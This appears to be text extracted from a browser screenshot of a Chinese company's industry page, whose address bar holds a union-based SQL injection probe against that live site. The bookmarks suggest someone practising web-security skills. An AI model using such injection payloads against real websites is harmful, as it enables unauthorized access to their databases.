 www.libang.com.cn/childindustry.php?id=118 and 1=2 union select 1,2,3,4,5,6
upload-labs SQL Injections 网侦社纳新要求 封神台 | CTF站点导航 Get the pikachu 为什么要学网络安全_... 第20天：WEB漏洞-文... (10条消息) 百度网盘... 站长之家 - 站长资讯-... (10条消息) 2、phpst... 移动设备上的书签
移动社交 企业邮箱 力邦企业信息系统 中文 English
Lb
西安力邦联盟企业管理有限公司
Xi'an Lipont Enterprise Union Management Co., Ltd.
首页 关于我们 产业布局 新闻中心 公司品牌 联系我们
营养
产业
金融
投资
创业
孵化
医疗
产业
文化
产业
首页 > 产业布局 > 3
3
产业布局
Industry layout
医疗产业
营养产业
文化产业
创投公社
力邦医学营养产业集团
LIBANG MEDICAL NUTRITION INDUSTRIAL GROUP
医学营养产业集团
产业概况
5
相关网站
下属公司
西安力邦临床营养有限公司
西安力邦立适康网络科技公司
www.leskon.cn